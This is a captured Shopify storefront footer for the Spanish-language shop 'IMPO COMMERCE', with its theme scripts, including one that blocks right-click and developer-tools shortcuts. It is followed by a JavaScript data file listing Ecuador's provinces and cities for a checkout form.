                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Políticas  IMPO COMMERCE</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de Servicio
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Menú</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/hogar"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Productos de Hogar
                            </a>
                          </li><li>
                            <a
                              href="/collections/accesorios-de-auto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Productos para Autos
                            </a>
                          </li><li>
                            <a
                              href="/collections/juguetes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juguetes
                            </a>
                          </li><li>
                            <a
                              href="/collections/mascotas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Productos para Mascotas
                            </a>
                          </li><li>
                            <a
                              href="/collections/ferreteria"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mejoras del Hogar y Bricolaje
                            </a>
                          </li><li>
                            <a
                              href="/collections/liquidacionverano"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              OFERTAS
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">impocommerce</a></small>
        
          <small class="copyright__content">una empresa de EMCY NEGOCIOS SAS</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://impocommerce.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<!-- Failed to render app block "15639742860725253803": app block path "shopify://apps/musbu-wa-chat/blocks/app-embed/267d7a73-494b-4925-ba55-49fe70b0f09e" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bd6b8-e6cd-787e-87b1-1206bddc0f35/easysell-422/assets/COUNTRIES-EC.js
body_size: 2659
content:
var ES_COUNTRIES_EC = {"code":"EC","name":"Ecuador","states":[{"name":"Azuay","code":"AZU","cities":["Chordeleg","Cuenca","Cumbe","El Pan","Girón","Guachapala","Gualaceo","La Unión","Nabón","Oña","Paute","Ponce Enríquez","Pucará","San Fernando","Santa Isabel","Sayuasí","Sevilla de Oro","Sigsig","Tarqui"]},{"name":"Bolívar","code":"BOL","cities":["Asunción","Balzapamba","Caluma","Chillanes","Chimbo","Cuatro Esquinas","Echeandía","Guaranda","La Magdalena","Las Naves","Pisagua Alto","Pisagua Bajo","Primero De Mayo","Recinto 24 De Mayo","Recinto El Palmar","Recinto La Maritza","Salinas","San Jose De Chimbo","San Miguel","San Pablo De Atenas","San Pedro De Guanujo","San Simón","Santa Fé","Vinchoa"]},{"name":"Carchi","code":"CAR","cities":["Bolívar","Chitan De Navarretes","Cristobal Colón","Cuesaca","El Ángel","Espejo","García Moreno","Huaca","Julio Andrade","La Paz","Mira","Montúfar","Pioter","San Gabriel","San Isidro","San Pedro de Huaca","Sandial","Santa Martha De Cuba","Tulcán"]},{"name":"Cañar","code":"CA?","cities":["Azogues","Biblián","Cañar","Cochancay","Cojitambo","Déleg","Ducur","El Tambo","Guapán","Ingapirca","Javier Loyola","La Troncal","Suscal","Voluntad De Dios"]},{"name":"Chimborazo","code":"CHI","cities":["Alausí","Cajabamba","Chambo","Chunchi","Colta","Cumandá","Guamote","Guano","Lican","Pallatanga","Penipe","Riobamba","San Andrés","San Luis","Yaruquies"]},{"name":"Cotopaxi","code":"COT","cities":["Anchilivi","Belisario Quevedo","Chipualo","El Corazón","Guaytacama","La Maná","Lasso","Latacunga","Moraspungo","Mulalao","Mulalillo","Pangua","Panzaleo","Pastocalle","Patain","Poalo","Pujilí","Rumipamba","Salcedo","San Marcos","Santa Ana","Saquisilí","Sigchos","Tanicuchi","Toacaso","Yanayacu","Zumbahua"]},{"name":"El Oro","code":"EL ","cities":["3 Cerritos","Arenillas","Atahualpa","Bajo Alto","Balsas","Barbones","Bellamaria","Buena Vista","Cana Quemada","El Cambio","El Guabo","El Pache","El Portón","Huaquillas","La Avanzada","La Iberia","La Peana","Las Lajas","Loma De Franco","Lourdes","Machala","Marcabelí","Paccha","Pasaje","Piñas","Portovelo","Puerto Bolivar","Puerto Hualtaco","Puerto Jelí","Rio Bonito","San Vicente Del Jobo","Santa Rosa","Shumiral","Zaruma"]},{"name":"Esmeraldas","code":"ESM","cities":["Atacames","Borbón","Eloy Alfaro","Esmeraldas","La Concordia","La Independencia","La Unión","La Y De Calderón","Lagarto","Las Peñas","Muisne","Quinindé","Río Verde","Same","San Lorenzo","Sua","Tachina","Tonchigue","Tonsupa","Viche"]},{"name":"Galápagos","code":"GAL","cities":["Isabela","San Cristóbal","Santa Cruz"]},{"name":"Guayas","code":"GUA","cities":["3 Postes","5 De Junio (Milagro)","Alfredo Baquerizo Moreno","Balao","Balao Chico","Balzar","Boca De Cana","Boliche","Bucay","Cerecita","Chiveria","Chongón","Churute","Cien Familias","Colimes","Coloradal","Coronel Marcelino Maridueña","Data De Playas","Daule","Durán","El Deseo","El Empalme","El Morro","El Nato","El Triunfo","Engabao","General Antonio Elizalde","General Vernaza","Guayaquil","Ingenio San Carlos","Isidro Ayora","Jesús María","Jujan","Junquillal","La Maravilla","La Puntilla","La T De Salitre","La Toma","La Victoria","Las Ánimas","Las Mercedes (Naranjal)","Laurel","Lomas de Sargentillo","Lorenzo De Garaicoa","Los Tintos","Manuel J Calle","Mariscal Sucre","Matilde Esther","Milagro","Naranjal","Naranjito","Nobol","Nueva Unión (Naranjal)","Palestina","Pedro Carbo","Petrillo","Playas","Posorja","Progreso","Puente Lucia","Puerto Del Engabao","Puerto Inca","Roberto Astudillo","Sabanilla (Pedro Carbo)","Salitre","Samborondón","San Antonio (Playas)","San Carlos (Balao)","San Isidro (Guayas)","Santa Lucía","Santa Rita (Balao)","Simón Bolívar","Tarifa","Taura","Tenguel","Villa Nueva","Virgen De Fatima Km 26","Yaguachi"]},{"name":"Imbabura","code":"IMB","cities":["Aduana","Alpachaca","Andrade Marin","Antonio Ante","Atuntaqui","Caranqui","Chaltura","Chorlavi","Cotacachi","El Olivo","El Retorno","Ibarra","Natabuela","Otavalo","Pimampiro","Pinsaquí","Puerto Lago","Quiroga","San Antonio De Ibarra","San Luis","San Miguel de Urcuquí","San Pablo Del Lago","San Roque","Santo Domingo","Yachay","Yaguarcocha"]},{"name":"Loja","code":"LOJ","cities":["Alamor","Algarrobillo","Amaluza","Calvas","Cariamanga","Catacocha","Catamayo","Celica","Chaguarpamba","Cruzpamba","El Ingenio","El Lucero","Espíndola","Gonzanamá","La Ceiba","Loja","Macará","Malacatos","Olmedo","Paltas","Pindal","Pozul","Puyango","Quilanga","Rio Playas","Roblones","Sabanilla","San Lucas","Santiago","Saraguro","Sozoranga","Vilcabamba","Zapotillo"]},{"name":"Los Ríos","code":"LOS","cities":["Baba","Babahoyo","Buena Fé","Caracol","Catarama","Entrada De San Juan","Febres Cordero","Fumisa","Guare De Baba","Hidrolitoral","Isla De Bejucal","La 14 Via El Paraiso","La Esmeralda","La Esperanza","La Julia","La Unión (Babahoyo)","La Unión (Valencia)","Los Ángeles","Mata De Cacao","Mocache","Montalvo","Nueva Unión","Palenque","Palmisa","Patricia Pilar","Pimocha","Pueblo Nuevo","Pueblo Viejo","Quevedo","Quinsaloma","Ricaurte","San Camilo","San Carlos","San José Del Tambo","San Juan","San Luís De Pambil","Urdaneta","Valencia","Ventanas","Vinces","Zapotal","Zulema"]},{"name":"Manabí","code":"MAN","cities":["10 de agosto","Alhajuela","Arenales","Atahualpa","Ayacucho","Bachillero","Bahia De Caraquez","Bellavista","Bolívar","Calceta","Calderón","Canitas","Canoa","Canuto","Cascol","Charapoto","Cheve","Chone","Ciudad Alfaro","Coaque","Cojimies","Colón","Colorado","Crucita","Don Juan","El Carmen","El Matal","El Naranjo","El Rodeo","Flavio Alfaro","Jama","Jaramijó","Jipijapa","Junín","La Chorrera","La Estancilla","La Sequita","Leonidas Plaza","Lodana","Los Bajos","Machalilla","Manta","Montecristi","Nuevo Briceño","Olmedo","Paján","Pavón","Pedernales","Pichincha","Playa Prieta","Portoviejo","Pueblo Nuevo","Puerto López","Resbalón","Ricaurte","Río Chico","Rocafuerte","San Antonio","San Clemente","San Ignacio","San Isidro (Bahia)","San Jacinto","San Placido","San Vicente","Sancán","Santa Ana","Sesme","Sosote","Sucre","Tosagua","Veinticuatro de Mayo","Zapallo"]},{"name":"Morona Santiago","code":"MOR","cities":["Gualaquiza","Huamboya","Limón Indanza","Logroño","Macas","Mendez","Morona","Pablo Sexto","Palora","Santiago","Sucúa","Taisha","Tiwintza"]},{"name":"Napo","code":"NAP","cities":["Archidona","Arosemena Tola","Baeza","Borja","Carlos Julio Arosemena Tola","Cotundo","El Chaco","Gonzalo Pizarro","Nueva Esperanza","Puerto Napo","Tazayacu","Tena"]},{"name":"Orellana","code":"ORE","cities":["Aguarico","El Coca","Francisco de Orellana","Joya de los Sachas","Loreto","Puerto Francisco de Orellana (El Coca)"]},{"name":"Pastaza","code":"PAS","cities":["Arajuno","Mera","Pastaza","Puyo ","Santa Clara","Shell"]},{"name":"Pichincha","code":"PIC","cities":["Alangasi","Aloag","Aloasi","Amaguana","Ayora","Calacalí","Calderón","Cayambe","Conocoto","Cumbayá","Cusubamba","Guachala","Guayllabamba","Juan Montalvo","La Armenia","Llano Chico","Llano Grande","Machachi","Mejía","Miravalle","Monjas","Nanegalito","Pedro Moncayo","Pedro Vicente Maldonado","Pifo","Pintag","Pomasqui","Puembo","Puerto Quito","Pusuqui","Quinche","Quito","Rumiñahui","San Antonio De Pichincha","San José De Moran","San Juan De Calderón","San Miguel de los Bancos","San Rafael","Sangolqui","Tababela","Tabacundo","Tambillo","Uyumbicho","Zambisa"]},{"name":"Santa Elena","code":"SAN","cities":["Ancón","Anconcito","Atahualpa","Ayangue","Ballenita","Barcelona","Cadeate","Capaes","Chanduy","Curia","El Tambo","Jambeli Monteverde","La Entrada","La Libertad","Libertador Bolivar","Manglaralto","Montanita","Muey","Olón","Oloncito","Palmar","Prosperidad","Punta Barandua","Punta Blanca","Punta Carnero","Punta Centinela","Salinas","San José De Moran","San Pablo","San Pedro","Santa Elena","Santa Rosa","Sinchal","Valdivia"]},{"name":"Santo Domingo de los Tsáchilas","code":"SAND","cities":["Alluriquín","Km 14 Quevedo","Km 24 Quevedo","Km 38.5 Via Quevedo","Km 41 Via Quevedo","Las Delicias","Luz De America","Nuevo Israel","Puerto Limón","San Jacinto Del Búa","Santo Domingo","Valle Hermoso"]},{"name":"Sucumbíos","code":"SUC","cities":["7 De Julio","Cascales","Cuyabeno","Gonzalo Pizarro","Jivino Verde","Lago Agrio","Lumbaquí","Pacayacu","Reventador","Santa Cecilia","Shushufindi","Sucumbíos","Tarapoa"]},{"name":"Tungurahua","code":"TUN","cities":["Ambatillo","Ambato","Baños","Cevallos","Huambalo","Mocha","Patate","Pelileo","Píllaro","Quero","Quisapincha","Santa Rosa (Ambato)","Tisaleo"]},{"name":"Zamora Chinchipe","code":"ZAM","cities":["28 De Mayo","Centinela del Cóndor","Chamico","Chinchipe","Cumbaratza","El Pangui","Guadalupe","Guayzimi","Namirez","Nangaritza","Palanda","Paquizha","Piuntza","Yacuambi","Yantzaza","Zamora","Zumba","Zumbi"]}]};